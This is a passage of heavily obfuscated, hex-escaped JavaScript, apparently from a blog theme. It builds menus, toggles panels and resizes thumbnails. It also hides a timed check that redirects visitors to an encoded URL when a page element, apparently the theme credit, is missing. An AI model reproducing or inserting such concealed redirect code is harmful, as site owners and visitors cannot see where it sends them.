\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\